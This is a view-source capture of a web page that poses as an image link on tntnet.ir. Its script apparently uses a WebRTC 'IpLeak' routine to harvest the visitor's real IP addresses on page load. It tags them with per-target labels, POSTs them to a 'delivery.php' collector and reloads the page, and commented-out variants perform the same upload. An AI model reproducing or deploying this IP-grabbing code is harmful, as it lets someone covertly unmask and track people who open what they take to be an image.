 http://tntnet.ir/image/mel/herana1...
view-source:http://tntnet.ir/image/mel/herana
Search
1
2
3
4 <script text/javascript>var mdata="";</script>
5 <script text/javascript src="../../jquery-2.1.3.min.js" ></script>
6 <script text/javascript src="../../jar.js" /></script>
7 <script text/javascript src="../../o.js" /></script>
8 <script text/javascript>
9 //document.cookie="Image=Start";
10
11 //window.data.push({params:[jscd]});
12 IpLeak.rtcDetection(function(){
13
14 mdata+="ap:mel|mo:herana1395|pic:12.jpg|"
15
16 for(var i in tmp)
17 mdata+="ips:"+tmp[i]+"|";
18 /*var xml=new XMLHttpRequest();
19 xml.open("POST","delivery.php",true)
20 xml.setRequestHeader("Content-Type","application/image\/jpg");
21 xml.send("Data="+JSON.stringify(window.data));
22 xml.onreadystatechange=function(){
23 if(xml.status==200 && xml.readyState==4)
24 console.log(xml.responseTEXT);
25 }*/
26 /*$.ajax
27 ({
28 type: "POST",
29 url: "../../delivery.php",
30 data: "Data="+mdata
31 success: function(msg){
32 //location.reload();
33 }
34 });*/
35 $.ajax({
36 type: "POST",
37 url: "../../delivery.php",
38 data: "Data= "+mdata,
39 success:function(){
40 location.reload();
41 //document.getElementById("f1").submit();
42
43 }
44 })
45 //window.onsubmit=function(){
46 // history.replaceState({},"",location.href);
47 //}
48 //location.reload();
49 /*.done(function( msg ) {
50 alert( "Data Saved: " + window.location );
51 });*/
52 //location.reload();
53 });
54
55
56 </script>
57